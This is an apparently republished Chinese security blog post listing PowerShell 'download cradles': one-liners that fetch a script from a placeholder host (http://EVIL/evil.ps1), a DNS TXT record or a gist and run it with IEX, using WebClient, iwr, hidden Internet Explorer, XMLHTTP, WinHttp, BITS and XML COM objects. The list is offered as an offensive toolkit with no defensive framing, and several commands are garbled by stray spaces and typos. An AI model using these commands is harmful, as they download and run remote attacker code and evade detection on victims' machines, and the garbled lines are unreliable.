一些有趣的powershell加载命令
普通下载IEX (New-Object Net.Webclient).downloadstring("http://EVIL/evil.ps1")PowerShell 3.0+IEX (iwr 'ht 2023-4-30 00:10:43 Author: 橘猫学安全(查看原文) 阅读量:47 收藏
普通下载IEX (New-Object Net.Webclient).downloadstring("http://EVIL/evil.ps1")PowerShell 3.0+IEX (iwr 'ht 2023-4-30 00:10:43 Author: 橘猫学安全(查看原文) 阅读量:47 收藏
普通下载
IEX (New-Object Net.Webclient).downloadstring("http://EVIL/evil.ps1")PowerShell 3.0+

IEX (iwr 'http://EVIL/evil.ps1')隐藏的IE com对象
$ie=New-Object -comobject InternetExplorer.Application;$ie.visible=$False;$ie.navigate('http://EVIL/evil.ps1');start-sleep -s 5;$r=$ie.Document.body.innerHTML;$ie.quit();IEX $r
Msxml2.XMLHTTP COM对象
$h=New-Object -ComObject Msxml2.XMLHTTP$h.open('GET','http://EVIL/evil.ps1',$false);$h.send();iex $h.responseText
WinHttp COM对象(不识别代理!)
$ h = new-object -com WinHttp.WinHttpRequest.5.1;$ h.open('GET',' http://EVIL/evil.ps1',$false);$ h.send();iex $ h.qesponseText
使用bitstransfer
Import-Module bitstransfer;Start-BitsTransfer'http ://EVIL/evil.ps1'$ env:temp \ t;$ r = gc $ env:temp \ t; rm $ env:tempt;iex $ r
PowerBreach的DNS TXT方法
要执行的代码必须是存储在TXT记录中的base64编码的字符串
IEX ([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String(((nslookup -querytype=txt "SERVER" | Select -Pattern '"*"') -split '"'[0]))))<#<?xml version="1.0"?><command><a><execute>Get-Process</execute></a></command>#>$a = New-Object System.Xml.XmlDocument$a.Load("https://gist.githubusercontent.com/subTee/47f16d60efc9f7cfefd62fb7a712ec8d/raw/1ffde429dc4a05f7bc7ffff32017a3133634bc36/gistfile1.txt")$a.command.a.execute | iex
推荐阅读
文章来源: http://mp.weixin.qq.com/s?__biz=Mzg5OTY2NjUxMw==&mid=2247507808&idx=2&sn=176b5402e41f3ecc1d26ff8bf16eacc7&chksm=c04d585ef73ad1484f804d65e94b1eb7396a0eac8f6187e6fe3291a3afea3726e226457d78c8#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh